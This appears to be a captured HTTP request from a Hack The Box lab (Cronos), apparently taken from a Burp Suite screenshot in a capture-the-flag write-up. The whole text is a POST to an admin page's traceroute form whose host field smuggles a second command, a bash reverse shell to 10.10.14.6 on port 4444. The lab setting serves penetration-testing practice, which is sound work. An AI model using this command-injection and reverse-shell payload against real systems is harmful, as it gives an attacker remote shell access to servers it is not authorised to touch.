 Request
Raw Params Headers Hex
POST /welcome.php HTTP/1.1
Host: admin.cronos.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0)
Gecko/20100101 Firefox/52.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/
*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://admin.cronos.htb/welcome.php
Cookie: PHPSESSID=hhfg31v3n06otvp6igg4dp94c4
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 33

command=traceroute&host=8.8.8.8+|+bash+-i+>%26+/dev/tcp/
10.10.14.6/4444+0>%261